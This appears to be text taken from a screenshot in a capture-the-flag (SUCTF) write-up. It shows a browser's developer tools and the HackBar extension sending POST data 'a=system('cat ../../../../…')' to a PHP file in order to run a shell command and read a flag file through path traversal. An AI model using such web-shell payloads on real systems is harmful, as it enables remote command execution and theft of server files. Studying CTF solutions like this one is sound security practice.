 SUCTF{web_fake_flag_e}
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBa
Encryption Encoding Other
Load URL
http:// /favicon/altman.php
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
a=system('cat ../../../../WelL_Th1s_14_fl4g ');